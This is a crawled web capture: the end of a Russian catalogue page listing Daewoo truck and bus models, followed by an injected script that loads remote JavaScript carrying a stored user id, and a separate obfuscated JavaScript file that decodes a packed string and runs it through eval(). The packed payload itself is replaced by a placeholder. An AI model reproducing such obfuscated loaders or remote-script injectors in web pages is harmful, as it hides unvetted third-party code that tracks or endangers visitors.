                <li class="list-item px-0"><a href="/make/daewoo/maximus-gh2t8">MAXIMUS GH2T8</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/daewoo/maximus-mcv">MAXIMUS MCV</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/daewoo/maximus-mcv-hc3aa">MAXIMUS MCV HC3AA</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/daewoo/ncpb-15036mx">NCPB-15036MX</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/daewoo/novus">NOVUS</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/daewoo/novus-cl4df">NOVUS CL4DF</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/daewoo/novus-cl7d7">NOVUS CL7D7</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/daewoo/novus-cm6c7">NOVUS CM6C7</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/daewoo/retech-rtrs-85a">RETECH RTRS-85A</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/daewoo/retech-rtsc-85c">RETECH RTSC-85C</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/daewoo/retech-rtw-6000">RETECH RTW-6000</a></li>
              
            
          </ul>
        </div>
      </div>
    
      <div class="my-2">
        <h5>Автобус</h5>
        <div class="container columns-3">
          <ul class="list">
            
              
                <li class="list-item px-0"><a href="/make/daewoo/bh117-h6">BH117-H6</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/daewoo/bh120-h1">BH120-H1</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/daewoo/bm-090">BM 090</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/daewoo/bs-106">BS-106</a></li>
              
            
          </ul>
        </div>
      </div>
    
  </div>

<footer class="text-end">
  <small>Модельный ряд Daewoo.</small>
</footer>
  </div>

  
    
      
        <script type='text/javascript' data-cfasync='false'>
          let e879306817_cnt = 0;
          let e879306817_interval = setInterval(function(){
          if (typeof e879306817_country !== 'undefined') {
          clearInterval(e879306817_interval);
          (function(){
          var ud;
          try { ud = localStorage.getItem('e879306817_uid'); } catch (e) { }
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.charset = 'utf-8';
          script.async = 'true';
          script.src = 'https://' + e879306817_domain + '/' + e879306817_path + '/' + e879306817_file + '.js?28194&v=3&u=' + ud + '&a=' + Math.random();
          document.body.appendChild(script);
          })();
          } else {
          e879306817_cnt += 1;
          if (e879306817_cnt >= 60) {
          clearInterval(e879306817_interval);
          }
          }
          }, 500);
        </script>
      
    
  
</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://baza-gai.com.ua/cars
body_size: 470
content:
{"cars":true}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=169189
body_size: 1596
content:
var _0xc12e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe89c(d,e,f){var g=_0xc12e[2][_0xc12e[1]](_0xc12e[0]);var h=g[_0xc12e[3]](0,e);var i=g[_0xc12e[3]](0,f);var j=d[_0xc12e[1]](_0xc12e[0])[_0xc12e[10]]()[_0xc12e[9]](function(a,b,c){if(h[_0xc12e[4]](b)!==-1)return a+=h[_0xc12e[4]](b)*(Math[_0xc12e[8]](e,c))},0);var k=_0xc12e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc12e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe89c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",44,"qLOHGsgQE",41,7,21))